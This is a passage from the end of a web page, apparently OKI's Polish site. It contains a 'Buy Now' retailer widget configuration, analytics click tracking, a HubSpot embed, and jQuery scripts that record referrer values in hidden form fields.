      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'PL',
      'data-language': 'pl',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/pl/printing/dealer-locator/index.html">Kliknij w link aby znaleźć dealera<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_PL',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_PL','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>



</body>
</html>
